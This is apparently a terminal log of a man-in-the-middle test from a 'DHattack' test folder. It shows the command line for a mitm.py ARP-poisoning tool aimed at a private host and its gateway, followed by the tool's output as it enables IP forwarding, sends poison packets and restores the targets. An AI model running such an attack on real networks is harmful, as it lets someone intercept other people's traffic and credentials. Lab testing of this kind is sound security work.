 Shane (e) base … testcases DHattack test sudo python mitm.py -i en0 -t1 192.168.1.8 -t2 192.168.1.1 -c -f
Password:
[*] Resolving target address...
[DONE]
[*] Enabling IP forwarding...
[DONE]
MACs: ['f8:59:71:f5:b2:98', '0c:2a:86:01:4f:46']
Target ips: 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
[*] Poison sent to 192.168.1.8 and 192.168.1.1
^C
[*] Fixing targets...
[DONE]
[*] Disabling IP forwarding...
[DONE]
[*] Attack Duration: 0:00:59.916303